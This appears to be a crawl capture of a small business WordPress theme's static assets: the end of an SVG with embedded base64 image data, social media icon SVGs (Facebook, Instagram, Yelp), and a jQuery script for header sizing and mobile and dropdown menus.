4domQ5qbuQluoydms8ZvtwDuitBp4JEBPu4LmgQAy2U75fzKlYGLeywBN1P/tDAifrK4Z9rXRvju
XtJjDq5VAK0HNutWGgGdETwifVlQvWhUi/UmQfnmCr6yZFArmgbcbFC5d7mXXFy3AwBpLiPiQkqw
7SRvRcHBla9o3FeFrgWeNc5LFagcdFPD6Dg3cRWSJZrKccXxd2Uv0YWquwEm7v2Iqu0MaNp+L7cC
7urQ9YDHAVgbYGn45Ws1fBPzWFM2bRqYd/KzN6bTwNuAxAoCFRerbQLwVlfylsDdAbrateTiPA7W
JKheUpSvhE+DSstSSlPAkIMuNeAIBE6be8nFd+gdcR0RNxJRt1vEb612t4PoLeeAo4dLttSHu2bj
YySO8y5q9SodsspA2j8GeYyCthO+peCt1e3O0KHgtZIQ2qmuHHxJgU/7WeoArncRqxc8aUHrDvws
O1VN23j39sDdFTru/54U9ZMAlOBLAISaoh0J3FngIeqFxGo7CNpj3MknQderekT81njSKgAURu53
PMD1bteAgJcFF9AKl+Q+atO3HqluT4LOq3pIzIcoobbNnraSoGdXMIvSkRE87S7BhcRplpgtPwW2
p0GnqZ4VPlQFNSCl99AFoCMAGg0si5r1wPYI4J4GncflRFxPVAGtr9FA4LzgEemHiVheQ2O1DLjF
j4PtydBZVM+TdCEHiNrfIGcs54ntiOynAu1kOynImxx5PHBPhu4o+MgIoBU09Fw/FD5tnZ0HQOuR
XAHbh0E3Cj5yAmhVNK/CWRXPq4AIaBSwBXS98FkBJBCyBPw7nu/JcpJsBiEkB2gBW0Bngg+BAQXR
ckf/bxboPMpHHYBZ0/05jC8+P6p+Voh6lS0NAA4FxgKpR9U+EraAzg5fjxp6QB4FnReQXhUL2AK6
7v7wAOiFbOT3kjsgHAVawBbQHQ5gD1xHfCd5AIwBWkB3mT6ygNMLWRpk4JaEhif5EbAFdKf2lycm
O/N78ChT7vy70Yo2RxecMmBdaXAbqVIBWijdrfox3QDAAC2g+8h+TW8GIyAL6KKvL6Z80QK6+A4C
rmjRokWLFi1atGjRokWLFu2Y9r8CDABLbQnFTGYv2gAAAABJRU5ErkJggg==" transform="matrix(1 0 0 1 -15.5 -103.5)">
	</image>
	<g>
		<circle class="st0" cx="95" cy="0" r="80.5"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://supermacbros.com/wp-content/themes/Bizcor2018/images/facebook-hover.svg
body_size: 142
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.4px" height="38.4px" viewBox="0 0 38.4 38.4" style="enable-background:new 0 0 38.4 38.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#F69273;}
</style>
<path class="st0" d="M19.2,38.4c10.6,0,19.2-8.6,19.2-19.2S29.8,0,19.2,0S0,8.6,0,19.2S8.6,38.4,19.2,38.4L19.2,38.4z"/>
<path class="st1" d="M20.6,27.6v-8.4h2.5l0.3-2.9h-2.8v-1.5c0-0.8,0.1-1.2,1.2-1.2h1.6v-2.9h-2.5c-3,0-4.1,1.4-4.1,3.8v1.7H15v2.9
	h1.9v8.4L20.6,27.6z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://supermacbros.com/wp-content/themes/Bizcor2018/images/instagram.svg
body_size: 289
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38.36 38.36"><defs><style>.a{fill:#fff;fill-rule:evenodd;}</style></defs><path class="a" d="M19.18,0A19.18,19.18,0,1,0,38.36,19.18,19.18,19.18,0,0,0,19.18,0Zm0,2.3A16.878,16.878,0,1,0,36.058,19.18,16.878,16.878,0,0,0,19.18,2.3Zm8.4,24.174c.014-.078.025-.158.037-.237V12.121c-.012-.077-.022-.155-.036-.232a1.861,1.861,0,0,0-1.538-1.514c-.032,0-.063-.012-.094-.017H12.409c-.082.015-.164.027-.244.046A1.872,1.872,0,0,0,10.757,12c0,.033-.011.066-.016.1V26.259c.015.09.028.18.047.269a1.859,1.859,0,0,0,1.532,1.457c.036,0,.072.012.108.018h13.5c.088-.016.176-.028.262-.048A1.871,1.871,0,0,0,27.582,26.476ZM12.567,25.394a.7.7,0,0,0,.67.7H25.12a.7.7,0,0,0,.672-.7q0-3.912,0-7.824v-.054H24.181a5.756,5.756,0,0,1,.208,2.321,5.56,5.56,0,0,1-.728,2.2,5.366,5.366,0,0,1-1.538,1.687,5.054,5.054,0,0,1-5.5.248,5.251,5.251,0,0,1-2.038-2.147,5.7,5.7,0,0,1-.409-4.31H12.567v.048Q12.567,21.477,12.567,25.394Zm6.535-2.64a3.58,3.58,0,1,0-3.342-3.628A3.5,3.5,0,0,0,19.1,22.754Zm6.69-8.575q0-.836,0-1.671a.7.7,0,0,0-.684-.718H23.513a.7.7,0,0,0-.684.719c0,.552,0,1.1,0,1.657a.836.836,0,0,0,.04.246.682.682,0,0,0,.668.476h.769c.278,0,.556,0,.834,0A.694.694,0,0,0,25.792,14.179Zm0,0"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://supermacbros.com/wp-content/themes/Bizcor2018/images/yelp.svg
body_size: 960
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="37.264px" height="37.264px" viewBox="0 0 37.264 37.264" style="enable-background:new 0 0 37.264 37.264;"
	 xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:none;}
	.st2{fill:none;stroke:#FFFFFF;stroke-width:2;}
</style>
<g transform="translate(-1246.736 -3.038)">
	<path class="st0" d="M1259.818,24.763c0.111,0.226,0.335,0.376,0.586,0.391h0.039c0.863-0.198,1.711-0.455,2.538-0.77l1.03-0.33
		c0.33-0.096,0.558-0.397,0.56-0.74c0.032-0.355-0.171-0.69-0.5-0.827c-0.489-0.2-0.661-0.27-0.731-0.294l0,0
		c-0.89-0.455-1.824-0.818-2.787-1.084c-0.253-0.006-0.489,0.127-0.614,0.346c-0.302,0.834-0.402,1.728-0.292,2.609
		C1259.663,24.305,1259.721,24.542,1259.818,24.763z"/>
	<path class="st0" d="M1265.33,24.726c-0.327-0.141-0.708-0.052-0.94,0.218l-0.466,0.552l-0.044,0.052
		c-1.836,2.155-1.842,2.173-1.892,2.316c-0.035,0.092-0.047,0.191-0.037,0.289c0.017,0.148,0.078,0.287,0.175,0.4
		c0.858,0.651,1.88,1.051,2.952,1.154c0.054,0,0.107-0.004,0.16-0.012c0.251-0.034,0.464-0.202,0.554-0.439
		c0.105-0.892,0.125-1.791,0.06-2.687c0,0,0.006-1.05,0.006-1.082C1265.871,25.144,1265.656,24.834,1265.33,24.726z"/>
	<path class="st0" d="M1265.498,14.466v-0.014c-0.071-0.251-0.276-0.441-0.532-0.494c-1.365,0.001-2.703,0.378-3.869,1.088
		c-0.186,0.181-0.259,0.449-0.191,0.7c0.076,0.157,2.947,4.675,3.273,5.188c0.29,0.47,0.6,0.706,0.93,0.706
		c0.075-0.002,0.149-0.015,0.22-0.04c0.41-0.126,0.6-0.529,0.569-1.2C1265.852,19.362,1265.538,14.7,1265.498,14.466z"/>
	<path class="st0" d="M1267.297,22.923c-0.214-0.057-0.398-0.193-0.516-0.38c-0.201-0.277-0.194-0.654,0.016-0.924
		c0.028-0.037,0.642-0.872,0.642-0.872c0.471-0.764,1.017-1.479,1.629-2.136c0.211-0.14,0.482-0.152,0.705-0.031
		c0.876,0.701,1.52,1.65,1.846,2.724v0.039c0.025,0.247-0.087,0.488-0.291,0.629c-0.938,0.345-1.907,0.6-2.894,0.763
		C1268.067,22.854,1267.683,22.918,1267.297,22.923z"/>
	<path class="st0" d="M1271.458,25.224c-0.817-0.374-1.667-0.671-2.539-0.888c-0.389-0.128-0.982-0.324-1.025-0.341
		c-0.323-0.114-0.682-0.004-0.885,0.271c-0.236,0.269-0.269,0.661-0.081,0.966l0.41,0.667c0.462,0.886,1.003,1.728,1.619,2.515
		c0.114,0.091,0.255,0.14,0.4,0.14c0.101-0.001,0.201-0.021,0.294-0.06c0.934-0.638,1.65-1.548,2.05-2.606
		C1271.746,25.639,1271.653,25.385,1271.458,25.224z"/>
	<g transform="translate(1246.736 3.038)">
		<ellipse class="st1" cx="18.632" cy="18.632" rx="18.632" ry="18.632"/>
		<ellipse class="st2" cx="18.632" cy="18.632" rx="17.632" ry="17.632"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://supermacbros.com/wp-content/themes/Bizcor2018/js/custom.js
body_size: 211
content:
jQuery(document).ready(function(){
    /*function HH(){
    var heiHeader = jQuery('.fixing').height();
        jQuery('header').height(heiHeader);            
    }
    HH();*/
    /*cacl height and position*/
    function FiH(){
        if(window.innerWidth > 600){
            var tpFH = jQuery('.fixing').height() + jQuery('#wpadminbar').height();    
        }else{
            var chCL = jQuery('.fixing').hasClass('activated');
            if(chCL == false){
                var tpFH = jQuery('.fixing').height() + jQuery('#wpadminbar').height();    
            }else{
                var tpFH = jQuery('.fixing').height();
            }
        }
        var formHei = jQuery(window).innerHeight() - tpFH;
        jQuery('header nav').css({'max-height': formHei});                               
    }
    FiH() 
    /*Open mobile Menu*/       
    jQuery('.open-mobile-menu').click(function(){
        jQuery('.nav-mobile').slideToggle(400);
    })
    /*add caret to dropdown menu*/
    if(jQuery(window).innerWidth() > 1024){
        jQuery('.menu-item-has-children > a').each( function(){
            jQuery(this).append('<span class="caret"></span>')
        })
    }else{
        jQuery('.menu-item-has-children').each( function(){
            jQuery(this).append('<span class="thereCaret"><i class="fas fa-sort-down"></i></span>')
        })
    }
    if (jQuery(window).innerWidth() > 1024) {
    jQuery('.menu-item-has-children').hover(function(){
        jQuery(this).find('ul:first').stop().slideDown(300);
    }, function(){
        jQuery(this).find('ul:first').stop().slideUp(200);
    });
    }else{
        jQuery('.menu-item-has-children .thereCaret').click(function(){
            jQuery(this).parent().find('ul:first').toggleClass('openMenu');
            jQuery(this).toggleClass('active');
        });
    };
})//end document ready